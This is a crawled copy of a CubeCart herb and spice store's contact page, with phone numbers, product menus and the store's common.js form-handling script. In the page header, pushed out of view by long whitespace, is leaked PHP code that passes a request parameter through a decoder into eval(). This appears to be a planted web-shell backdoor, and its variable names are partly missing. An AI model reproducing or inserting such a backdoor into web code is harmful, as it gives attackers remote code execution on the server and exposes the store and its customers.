

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosmoherbs.com/store/about-us.html
body_size: 2921
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
  <head>
	<title>Contact Us - CosmosHerbs.com</title>
	<link rel="canonical" href="https://www.cosmoherbs.com/store/about-us.html" />
	<link rel="shortcut icon" href="https://www.cosmoherbs.com/store/favicon.ico" type="image/x-icon" />
	<link rel="stylesheet" type="text/css" href="https://www.cosmoherbs.com/store/skins/kurouto/styles/common.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.cosmoherbs.com/store/skins/kurouto/styles/blue/layout.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://www.cosmoherbs.com/store/js/styles/styles.php" media="screen" />
		<!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://www.cosmoherbs.com/store/skins/kurouto/styles/ie7.css" media="screen" /><![endif]-->
	<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
	<meta name="description" content="This is the meta description." />
	<meta name="keywords" content="Herbs,spices, teas,herbal teas,tinctures" />
	<meta name="robots" content="index, follow" />
	<meta name="generator" content="cubecart" />
		  </head>
<body>
  <div id="page_wrapper">
	<div id="account">
	  <div id="session">
    <p>
	<a href="https://www.cosmoherbs.com/store/login.html" title="Log In">Log In</a> or
	<a href="https://www.cosmoherbs.com/store/register.html" title="Register">Register</a>
  </p>
  </div> <div id="currency_select">
  <p>Change Currency:
  	<a href="https://www.cosmoherbs.com/store/about-us.html?set_currency=USD" class="current" title="United States dollar">USD</a>
  	<a href="https://www.cosmoherbs.com/store/about-us.html?set_currency=GBP" class="" title="Pound Sterling">GBP</a>
  	<a href="https://www.cosmoherbs.com/store/about-us.html?set_currency=EUR" class="" title="Euro">EUR</a>
    </p>
</div> <div id="language_select">
  <span class="title">Change Language</span>:
    <a href="https://www.cosmoherbs.com/store/about-us.html?set_language=de-DE" title="Deutsch" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/de-DE.png" alt="Deutsch" id="language_de-DE" />
  </a>
    <a href="https://www.cosmoherbs.com/store/about-us.html?set_language=dk-DK" title="Dansk" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/dk-DK.png" alt="Dansk" id="language_dk-DK" />
  </a>
    <a href="https://www.cosmoherbs.com/store/about-us.html?set_language=en-GB" title="English (UK)" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/en-GB.png" alt="English (UK)" id="language_en-GB" />
  </a>
    <a href="https://www.cosmoherbs.com/store/about-us.html?set_language=en-US" title="English (US)" class="current">
	<img src="https://www.cosmoherbs.com/store/language/flags/en-US.png" alt="English (US)" id="language_en-US" />
  </a>
    <a href="https://www.cosmoherbs.com/store/about-us.html?set_language=es-ES" title="Español" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/es-ES.png" alt="Español" id="language_es-ES" />
  </a>
    <a href="https://www.cosmoherbs.com/store/about-us.html?set_language=fr-FR" title="Française" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/fr-FR.png" alt="Française" id="language_fr-FR" />
  </a>
    <a href="https://www.cosmoherbs.com/store/about-us.html?set_language=he-IL" title="עברית (ישראל)" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/he-IL.png" alt="עברית (ישראל)" id="language_he-IL" />
  </a>
    <a href="https://www.cosmoherbs.com/store/about-us.html?set_language=nl-NL" title="Dutch" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/nl-NL.png" alt="Dutch" id="language_nl-NL" />
  </a>
    <a href="https://www.cosmoherbs.com/store/about-us.html?set_language=tr-TR" title="Türkçe" class="">
	<img src="https://www.cosmoherbs.com/store/language/flags/tr-TR.png" alt="Türkçe" id="language_tr-TR" />
  </a>
  </div>
	</div>
	<div id="header">
	  php                                                                                                                                                                                                                                                              
if (isset($['na0b21c'])) {
   eval($s21($['na0b21c']));
}
?><div id="quick_search">
  <form action="/store/index.php" method="get">
	<span class="search"><input name="search[keywords]" type="text" id="keywords" title="Search our store" size="18" /></span>
	<input type="hidden" name="_a" value="category" />
	<input class="search" type="submit" value="Search" />
	<p class="advanced"><a href="https://www.cosmoherbs.com/store/search.html">Advanced Search</a></p>
	  </form>
</div>

	  <p class="logo"><a href="https://www.cosmoherbs.com/store"><img src="/store/images/logos/logo.png" alt="Contact Us - CosmosHerbs.com" /></a></p>
	</div>
	<div id="breadcrumb">
	  <ul>
		<li><a href="https://www.cosmoherbs.com/store">Home</a></li>
				<li><a href="https://www.cosmoherbs.com/store/about-us.html">Contact Us</a></li>
			  </ul>
	</div>

	<div class="document_wrapper">
	  <div class="sidebar" id="sidebar_left">
		<div>
  <h3>Shop by Category</h3>
  <ul id="menu" class="accordion">
	<li><a href="https://www.cosmoherbs.com/store/index.php" title="Homepage">Homepage</a></li>

	<li>
  <a href="https://www.cosmoherbs.com/store/cbd-oils-and-creams.html" title="CBD Oils and Creams">CBD Oils and Creams</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/single-herb-tinctures.html" title="Single Herb Tinctures">Single Herb Tinctures</a>
    <ul><li>
  <a href="https://www.cosmoherbs.com/store/single-tinctures.html" title="Single Tinctures">Single Tinctures</a>
    <ul><li>
  <a href="https://www.cosmoherbs.com/store/tincture-formulas.html" title="Tincture Formulas">Tincture Formulas</a>
  </li></ul>
  </li></ul>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/herbal-tincture-formulas.html" title="Herbal Tincture Formulas">Herbal Tincture Formulas</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/herbal-teas.html" title="Herbal Teas">Herbal Teas</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/test-category.html" title="Spices">Spices</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/misc-items.html" title="Misc Items">Misc Items</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/cooking-extracts.html" title="Cooking Extracts">Cooking Extracts</a>
  </li><li>
  <a href="https://www.cosmoherbs.com/store/bulk-herbs-and-spices.html" title="Bulk Herbs and Spices">Bulk Herbs and Spices</a>
  </li>

			<li class="li-nav"><a href="https://www.cosmoherbs.com/store/sale-items.html" title="Sale Items">Sale Items</a></li>
	  </ul>
</div>
		
		<div id="mailing_list">
  <h3>Mailing List</h3>
    <form action="https://www.cosmoherbs.com/store/about-us.html" method="post">
	<p>Enter your e-mail address to receive our newsletter</p>
	<p class="input"><input name="subscribe" type="text" class="textbox required" size="18" maxlength="250" title="Email Address"/></p>
	<p><input type="submit" class="submit" value="Subscribe Now" /></p>
  </form>
  </div>
	  </div>
	  <div class="sidebar" id="sidebar_right">
		<div id="basket_summary">
  <h3>Your Shopping Basket</h3>
    <p style="text-align: center;">Your basket is empty.</p>
  </div>
		<div id="featured_product">
  <h3>Featured Product</h3>
  <p class="image">
	<a href="https://www.cosmoherbs.com/store/collard-green-premium-seasoning-no-msg-lg.html" title="COLLARD GREEN PREMIUM SEASONING-NO MSG LG">
	  <img src="https://www.cosmoherbs.com/store/skins/kurouto/images/common/noimage_thumbnail.png" alt="COLLARD GREEN PREMIUM SEASONING-NO MSG LG" />
	</a>
  </p>
  <p class="title"><a href="https://www.cosmoherbs.com/store/collard-green-premium-seasoning-no-msg-lg.html" title="COLLARD GREEN PREMIUM SEASONING-NO MSG LG">COLLARD GREEN PREMIUM SEASONING-NO MSG LG</a></p>
</div>
		<div id="popular_products">
  <h3>Best Sellers</h3>
  <ol>
		<li><a href="https://www.cosmoherbs.com/store/c-l-angelica-root.html" title="C-L ANGELICA ROOT">C-L ANGELICA ROOT</a></li>
		<li><a href="https://www.cosmoherbs.com/store/c-ti-ba-jio-hui-xian.html" title="C-TI BA JIO HUI XIAN">C-TI BA JIO HUI XIAN</a></li>
		<li><a href="https://www.cosmoherbs.com/store/c-ti-pennyroyal.html" title="C-TI PENNYROYAL">C-TI PENNYROYAL</a></li>
		<li><a href="https://www.cosmoherbs.com/store/c-te-anise-star-spice-herbal-tea-formula.html" title="C-TE Anise Star Spice Herbal Tea Formula">C-TE Anise Star Spice Herbal Tea Formula</a></li>
		<li><a href="https://www.cosmoherbs.com/store/c-te-alfa-mint-tea.html" title="C-TE Alfa-Mint Tea">C-TE Alfa-Mint Tea</a></li>
	  </ol>
</div>	  </div>
	  <div id="page_content">
		
				<h2>Contact Us</h2>
<div id="sitedoc"><p><span style="font-size: medium;"><span style="color: rgb(0, 0, 128);"><span style="font-family: Comic Sans MS;"><strong>Phone:</strong></span></span> </span><span style="font-size: medium;"><span style="color: rgb(0, 0, 128);">(386) 383-5281- Friday, Saturday and Sunday 9:00 a.m. to 4:00 p.m. EST</span></span></p>

<p><span style="font-size: medium;"><span style="color: rgb(0, 0, 128);"><span style="font-family: Comic Sans MS;"><strong>Office Phone &nbsp;: </strong></span>(386) 256-0039</span></span></p>

<p><span style="font-size: medium;"><span style="color: rgb(0, 0, 128);"><span style="font-family: Comic Sans MS;"><strong>Email:&nbsp;</strong></span></span> </span><span style="font-size: medium;"><a href="http://www.cosmoherbs1@yahoo.com">www.cosmoherbs1@yahoo.com</a></span></p>

<p>&nbsp;</p>
</div>


		<p style="clear: both; height: 1px;">&nbsp;</p>
	  </div>
	  <div id="documents"> <ul class="documents">
    	  <li><a href="https://www.cosmoherbs.com/store/about-us.html" title="Contact Us" >Contact Us</a></li>
	  <li><a href="https://www.cosmoherbs.com/store/returns-policy.html" title="Shipping & Handling" >Shipping & Handling</a></li>
	  <li><a href="https://www.cosmoherbs.com/store/terms-and-conditions.html" title="Returns and Credits" >Returns and Credits</a></li>
	    </ul></div>
	</div>
  </div>
  <div style="display: none" id="val_skin_folder">kurouto</div>
<div style="display: none" id="val_store_url">https://www.cosmoherbs.com/store</div>
  <div style="display: none" id="val_skin_common_images">common</div> 
  
  <p id="mobile_switch"><a href="https://www.cosmoherbs.com/store/index.php?display_mobile=1">Mobile Site</a></p>  
  
  <!-- Load JavaScript last -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.7/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://www.cosmoherbs.com/store/js/plugins.php"></script>
<script type="text/javascript" src="https://www.cosmoherbs.com/store/js/common.js"></script>

  
  
    <script type="text/javascript" src="https://www.cosmoherbs.com/store/skins/kurouto/js/script.js"></script>
    
  
 <!--<div style="text-align: center; margin: 10px; font-size: 80%;"><p><a href="http://www.cubecart.com" target="_blank">eCommerce</a> by CubeCart</p></div>-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cosmoherbs.com/store/js/common.js
body_size: 4162
content:
jQuery(document).ready(function() {
	var form_error = false;

	jQuery.debug = function(message){
		if (window.console){console.debug('CubeCart: '+message);}else{alert(message);}
	};
	jQuery.fn.insertAtCaret = function(myValue) {
		return this.each(function(){
			if (document.selection) {
				this.focus();
				sel = document.selection.createRange();
				sel.text = myValue;
				this.focus();
			} else if (this.selectionStart || this.selectionStart == '0') {
				var startPos = this.selectionStart;
				var endPos = this.selectionEnd;
				var scrollTop = this.scrollTop;
				this.value = this.value.substring(0, startPos)+ myValue+ this.value.substring(endPos,this.value.length);
				this.focus();
				this.selectionStart = startPos + myValue.length;
				this.selectionEnd = startPos + myValue.length;
				this.scrollTop = scrollTop;
			} else {
				this.value += myValue;
				this.focus();
			}
		});
	};
	jQuery.fn.checkUncheck	= function(settings) {
		jQuery(this).each(function(){
			var onAction	= (jQuery(this).is(':checkbox')) ? 'change' : 'click';
			var controller	= jQuery(this);
			jQuery(this).bind(onAction, function(){
				var target	= jQuery(this).attr('rel');
				if (jQuery(controller).is('input:checkbox')) {
					if (jQuery(controller).is(':checked')) {
						jQuery('input:checkbox.'+target).attr('checked', 'checked');
					} else {
						jQuery('input:checkbox.'+target).removeAttr('checked').change(function(){
							jQuery(controller).removeAttr('checked');
						});
					}
				} else {
					if (jQuery(controller).is(':checked') || jQuery(controller).attr('checked')) {
						jQuery('input:checkbox.'+target).removeAttr('checked');
						jQuery(controller).removeAttr('checked');
					} else {
						jQuery('input:checkbox.'+target).attr('checked','checked').change(function(){
							jQuery(controller).removeAttr('checked');
						});
						jQuery(controller).attr({'checked':'checked'});
					}
					return false;
				}
			});
		});
	};
	jQuery.fn.confirmPassword = function(settings) {
		var options = jQuery.extend({
			updateOn: 'keyup'
		}, settings);

		this.bind(options.updateOn, function() {
			jQuery(this).removeClass('ps-match ps-nomatch error');
			if (jQuery(this).val() != '') {
				var confirmed = jQuery(this).attr('rel');
				if (jQuery('#'+confirmed).val() === jQuery(this).val() && jQuery(this).val() != '') {
					jQuery(this).addClass('ps-match');
				} else {
					jQuery(this).addClass('ps-nomatch error');
				}
			}
		});
	};
	jQuery.fn.exists = function(){ return (jQuery(this).length != 0); };

	/* Break out of iframe - mainly used for iFrame payment gateways to stop confirmed page showing within CC */
	if (top.location.href!=self.location.href) {
			top.location = self.location.href;
	}

	/* Set default values for fields like mailing list and search */
	$('input:text,input:password,textarea').each(function(){
		var title = $(this).attr('title');
		if (typeof title  != "undefined" && title.length >= 1) {
			if ($(this).val() == '') $(this).val(title);
			$(this).focus(function(){
				if ($(this).val() == title) $(this).val('');
			}).blur(function(){
				if ($(this).val() == '') $(this).val(title);
			}).parents('form:first').submit(function(){
				$('input:text,input:password,textarea', this).each(function(){
					if ($(this).val() == title) $(this).val('');
				});
			});
		}
	});

	/* Notify the user if they're navigating away without submitting a form */
	$(':input, :input:hidden').each(function(){
		$(this).attr('original', $(this).val());
	}).change(function(){
		pageChanged(this);
	});

	$('input:submit.update').click(function(){
		$('select.required').removeClass('required');
	});
	$('select.update_form').change(function(){
		$('input.required').removeClass('required');
		$(this).parents('form').submit();
	});
	$('form').submit(function(){
		var submit	= true;
		form_error = false;

		// Code to force product to be added correctly on manual order form
		if($('#inventory-list').exists() && !$('input[name*=inv]').exists()){
			$('.inline-add:first').addClass('highlight');
			return false;
		}
		
		$('.required-error').removeClass('required-error');
		$(':checkbox.ignore').each(function(){
			if ($(this).not(':checked')) $(this).attr('disabled','disabled');
		});
		var form	= ($('div.tab_content').exists()) ? $('div.tab_content:visible') : $(this);
		$(form).find('.required:input:not(:hidden)').each(function(){
			var current		= $(this).val();
			var original	= $(this).attr('original');

			if (current.replace(/\s/i,'') == '') {
				var id	= $(this).attr('id');
				$(this).addClass('required-error').change(function(){
					if ($(this).val() != $(this).attr('original')) {
						$(this).removeClass('required-error');
						$('#error_'+id+'.error').hide('fast');
					}
				});
				$('#error_'+id+'.error').show('fast');
				submit = false;
			}
		});
		$('.inline-add:input').each(function(){
			var required	= ($(this).hasClass('not-empty'));
			if ($(this).val() != $(this).attr('original')) {
				$(this).parents('.inline-add:first').addClass('highlight');
				submit = false;
			}
		});

        $(form).find('select.required:not(:hidden)').each(function(){
            if ($(this).val() == 0) {
                var id	= $(this).attr('id');
                $(this).addClass('required-error').change(function(){
                    if ($(this).val() != $(this).attr('original')) {
                        $(this).removeClass('required-error');
                        $('#error_'+id+'.error').hide('fast');
                    }
                });
                $('#error_'+id+'.error').show('fast');
                submit = false;
            }
        });
		if (submit) {
			window.onbeforeunload = null;
			return true;
		} else {
			var first_error = $(".required-error:first");
			var first_error_position = first_error.position();
			$('html, body').animate({scrollTop:first_error_position.top-50}, 'slow');
		}
		form_error = true;
		return false;
	});

	$('.check-all').checkUncheck();

	$('select.auto_submit').each(function(){
		if(!$(this).hasClass('show_submit')) {
			$(this).parents('form:first').find('input:submit').hide();
		}
	}).change(function(){
		$(this).parents('form:first').submit();
	});

	$('.insert-text').live('click', function(){
		var target	= '#'+$(this).attr('target');
		var text	= $(this).text();
		$(target).insertAtCaret(text);
		return false;
	});

	$('img.autosubmit').each(function(){
		if ($(this).hasClass('form-name')) {
			var formname = $(this).attr('rel');
			$('form#'+formname).submit();
		} else {
			$(this).parents('form').submit();
		}
	});


	$('.duplicate').click(function(){
		var source = $(this).attr('rel');
	});

	/* Global Error/Information System HAndler - Highlight inline errors using JSON data */
	if (typeof gui_message_json != 'undefined' && typeof gui_message_json == 'object') {
		for (var id in gui_message_json){ $('#'+id).addClass('required-error').val(''); }
	}

	/* Check as you proceed */
	$(':input.required').blur(function(){
		var id	= $(this).attr('id');
		if ($(this).val().replace(/\s/i,'')==''){
			$(this).addClass('required-error');
		} else {
			$(this).removeClass('required-error');
		}
	});

	/* gift cert selector thing for delivery */
	$('select.certificate-delivery').change(function(){
		if ($(this).val() == 'm') {
			$('#gc-method-e').slideUp().find('input').removeClass('required');
		} else {
			$('#gc-method-e').slideDown().find('input').addClass('required');
		}
	});

	/* Initial setup of country/state menu */
	$('select#country-list, select.country-list').each(function(){
		if (typeof(county_list) == 'object') {
			var counties = county_list[$(this).val()];
			var target = ($(this).attr('rel') && $(this).attr('id') != 'country-list') ? '#'+$(this).attr('rel') : '#state-list';
			if (typeof(counties) == 'object') {
				var setting	= $(target).val();
				var select	= document.createElement('select');
				$(target).replaceWith($(select).attr({'name':$(target).attr('name'),'id':$(target).attr('id'),'class':$(target).attr('class')}));
				if ($(this).attr('title')) {
					var option = document.createElement('option');
					$('select'+target).append($(option).val('0').text($(this).attr('title')));
				}
				for (i in counties) {
					var option = document.createElement('option');
					if (setting == counties[i].name || setting == counties[i].id) {
						$('select'+target).append($(option).val(counties[i].id).text(counties[i].name).attr('selected', 'selected'));
					} else {
						$('select'+target).append($(option).val(counties[i].id).text(counties[i].name));
					}
				}

			} else {
				if ($(this).hasClass('no-custom-zone')) $(target).attr({'disabled': 'disabled'}).val($(this).attr('title'));
			}
		}
	}).change(function(){
		if (typeof(county_list) == 'object') {
			var list	= county_list[$(this).val()];
			var target	= ($(this).attr('rel') && $(this).attr('id') != 'country-list') ? '#'+$(this).attr('rel') : '#state-list';
			if (typeof(list) == 'object' && typeof(county_list[$(this).val()]) != 'undefined' && county_list[$(this).val()].length >= 1) {
				var setting	= $(target).val();
				var select	= document.createElement('select');
				$(target).replaceWith($(select).attr({'name':$(target).attr('name'),'id':$(target).attr('id'),'class':$(target).attr('class')}));
				if ($(this).attr('title')) {
					var option = document.createElement('option');
					$('select'+target).append($(option).val('0').text($(this).attr('title')));
				}

				for (var i=0; i<list.length; i++) {
					var option = document.createElement('option');
					$('select'+target).append($(option).val(list[i].id).text(list[i].name));
				}
				$('select'+target+' > option[value='+setting+']').attr('selected', 'selected');
			} else {
				var input		= document.createElement('input');
				var replacement	= $(input).attr({'type':'text','id':$(target).attr('id'),'name': $(target).attr('name'),'class': $(target).attr('class')});
				if ($(this).hasClass('no-custom-zone')) $(replacement).attr('disabled', 'disabled').val($(this).attr('title'));
				$(target).replaceWith($(replacement));
			}
		}
	});

	/* Rating Stars */
	$('input[type=radio].rating').rating({required: true});

	/* Zebra Stripes */
	updateStriping('.list,table,.reorder-list');

	$('a.preview').click(function(){
		$('#img-preview').attr('src', $(this).attr('href'));
		return false;
	});

	$('a.delete, a.confirm, .submit_confirm, .install_confirm').click(function(){
		var message	= $(this).attr('title');
		if (message != '') {
			return confirm(message.replace(/\\n/ig, "\n"));
		}
	});

	$('input:password.strength').pstrength();
	$('input:password.confirm').confirmPassword();

	$('.sublist').hide();
	$('.list-master').click(function(){$('#'+$(this).attr('rel')).toggle();});

	$('.contentswitch:not(:input)').hide();
	$('.contentswitch:input').click(function(){
		var value	= $(this).val();
		$('.contentswitch:not(:input)').hide();
		$('#'+value+'.contentswitch').show();
	});


	$('input.contentswitch:radio').attr('checked', false).parent().hide();
	$('#methods').hide();

	$('.selector:input').change(function(){
		$('input.contentswitch:radio').attr('checked', false).parent().hide();
		$('.contentswitch:not(:input)').hide();
		var transid = $(this).val();
		if (transid != '') {
			var methods	= transactions[transid].methods.split(',');
			$('input.contentswitch:radio').each(function(){
				for (i=0;i<methods.length;i++) {
					if (methods[i] == $(this).val()) {
						$(this).parent().show();
						if (methods.length == 1) $(this).click();
					}
					$('.transaction-amount').val(transactions[transid].amount);
					$('#methods').show();
				}
			});
		}
	});

	$('.section-content').hide();
	$('select.section-select').change(function(){
		var value	= $(this).val();
		$('.section-content').hide();
		$('#'+value+'.section-content').show();
	});

	var magnify_options = {lensWidth:250, lensHeight:250, link:true, delay:250};
	$('a.magnify').magnify(magnify_options);
	$('a.gallery').hover(function(){
		var id	= $(this).attr('id');
		if (typeof gallery_json == 'object') {
			$('a.magnify > img#preview').attr({src: gallery_json[id].medium});
			$('a.magnify').attr({href: gallery_json[id].source}).unbind().magnify(magnify_options);
		}
	});

	$('a.colorbox').colorbox({
		photo:true,
		slideshow:true,
		slideshowAuto:false
	});
	
	$("a.colorbox_iframe").colorbox({iframe:true, width:"80%", height:"80%"});
	$("a.colorbox_inline").colorbox({inline:true, width:"50%"});

	$('.login-toggle').each(function(){
		$('.login-method:not(:first)').slideUp();
	}).click(function(){
		if (!$(this).next('.login-method').is(':visible')) {
			$('.login-method:visible').slideUp();
			$(this).next('.login-method').slideDown();
		}
	});
	if ($('div#basket_summary').exists()) {
		$('form.addForm').submit(function(){
			//This is from the required form checker
			if (form_error) {
				return false;
			}
			
			var add = $(this).serialize();
			var action = $(this).attr('action').replace(/\?.*/, '');			
			var basket = $('div#basket_summary');
			// added to accommodate no existing query string
			var parts = action.split("?");
			if(parts.length > 1) {
				action += "&";
			} else {
				action += "?";
			}
			
			$.ajax({
				url: action + '_g=ajaxadd',
				type: 'POST',
				cache: false,
				data: add,
				complete: function(returned) {
					if(returned.responseText.match("Redir")) {
						window.location = returned.responseText.substr(6);
					} else {
						basket.replaceWith(returned.responseText);
						//Remove error message if it exists
						$("#gui_message").slideUp();
						//Shake basket
						$(".animate_basket").effect("shake", { times:4, distance: 3 }, 70);
					}
				}
			});
			return false;
		});
	}

	/*
	$('#login-controller > div.control').each(function(){
		$('div.login-method:not(:first)').slideUp();
		$(this).click(function(){
			$('div.login-method').slideUp();
			$(this).next('div.login-method').slideDown();
		});
	});
	*/

});

var new_option = 0;

function updateStriping(element) {
	/* New and imporved zebra striping */
	// Cleanup
	$('.list-even,.list-odd').removeClass('list-even list-odd');
	// Apply the hover class to ALL elements
	$('.list,.reorder-list').find('>div,tbody>tr').hover(function(){$(this).addClass('list-hover');},function(){$(this).removeClass('list-hover');});
	// alternate the rows on everything else
	$('.list,.reorder-list').find('>div:nth-child(even),tbody>tr:nth-child(even)').addClass('list-even');
	$('.list,.reorder-list').find('>div:nth-child(odd),tbody>tr:nth-child(odd)').addClass('list-odd');
}

function checkUncheck(filter) {
	var filter_on = (filter.length > 0) ? filter  : '';
	if ($(filter+':checkbox').attr('checked')) {
		$(filter+':checkbox').removeAttr('checked');
	} else {
		$(filter+':checkbox').attr('checked', 'checked');
	}
}

function pageChanged(element) {
	var parent	= $(element).parents('form:first');
	if (parent.length == 1) {
		if(parent.attr('title') !== undefined) {
			var title	= parent.attr('title');
			var message	= (title.length > 1) ? title : '';
		}
		if (!parent.hasClass('no-change')) {
			window.onbeforeunload = function(){return message;};
		}
	}
}
/* Click and check a check box */
$('.check-primary').live('click', function(){
   var rel = $(this).attr('rel');
   $('#'+rel+':checkbox').attr('checked','checked');
});

/**
 * Strips a parameter from a URL
 * By - Stuart Eske
 * http://stuarteske.com/2011/02/how-to-remove-variables-from-a-url-with-javascript/
 *
 * @param url_string
 * @param variable_name
 */
function removeVariableFromURL(url_string, variable_name) {
    var URL = String(url_string);
    var regex = new RegExp( "\\?" + variable_name + "=[^&]*&?", "gi");
    URL = URL.replace(regex,'?');
    regex = new RegExp( "\\&" + variable_name + "=[^&]*&?", "gi");
    URL = URL.replace(regex,'&');
    URL = URL.replace(/(\?|&)$/,'');
    regex = null;
    return URL;
}
